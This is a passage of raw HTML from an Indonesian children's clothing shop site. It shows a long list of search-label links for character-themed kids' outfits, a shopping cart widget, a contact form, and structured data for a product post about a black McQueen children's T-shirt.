<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html"
  },
  "headline": "kaos anak mcqueen hitam (1-6)","description": "eceran, grosir baju anak karakter branded murah ECERAN, GROSIR kaos anak mcqueen hitam murah. bahan: cotton combed 20s. sablon: rubber. mari...","datePublished": "2014-11-16T03:53:00-08:00",
  "dateModified": "2022-11-18T19:33:22-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok?&max-results=8' rel='nofollow' title='baju anak cowok'>
baju anak cowok</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney?&max-results=8' rel='nofollow' title='grosir baju anak disney'>
grosir baju anak disney</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20karakter%20murah%20bandung?&max-results=8' rel='nofollow' title='grosir kaos anak karakter murah bandung'>
grosir kaos anak karakter murah bandung</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20branded?&max-results=8' rel='nofollow' title='grosir kaos karakter anak branded'>
grosir kaos karakter anak branded</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen?&max-results=8' rel='nofollow' title='jual kaos anak mcqueen'>
jual kaos anak mcqueen</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>kaos anak mcqueen hitam (1-6)</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "jual kaos anak mcqueen",
                    "@id": "https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20mcqueen"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "kaos anak mcqueen hitam (1-6)",
                    "@id": "https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
